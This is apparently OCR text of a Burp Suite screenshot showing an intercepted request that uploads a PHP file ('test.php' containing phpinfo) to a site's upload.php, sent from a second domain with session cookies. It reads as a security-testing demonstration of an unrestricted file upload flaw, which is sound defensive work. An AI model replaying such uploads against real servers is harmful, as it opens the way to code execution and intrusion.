 burp suite v1.3.03
burp intruder repeater window help
intruder repeater sequencer decoder comparer options alerts
target proxy spider scanner
intercept options history
request to http://www.onedomain123.com:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
POST /upload.php HTTP/1.1
Host: www.onedomain123.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:2.0) Gecko/20100101 Firefox/4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Content-Type: multipart/form-data; charset=UTF-8;
boundary=----WebKitFormBoundaryQuvHufDztlmmoqBC
Referer: http://www.twodomain456.com/
Origin: http://www.twodomain456.com
Cookie: PHPSESSID=3oghsfffmqp8jgfp0rkusavlh4; postauth=73838806
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 300
------WebKitFormBoundaryQuvHufDztlmmoqBC
Content-Disposition: form-data; name="MAX_FILE_SIZE"
3000000
------WebKitFormBoundaryQuvHufDztlmmoqBC
Content-Disposition: form-data; name="userfile";
filename="test.php"
Content-Type: text/plain
<?php phpinfo();?>
------WebKitFormBoundaryQuvHufDztlmmoqBC--
+ < > 0 matches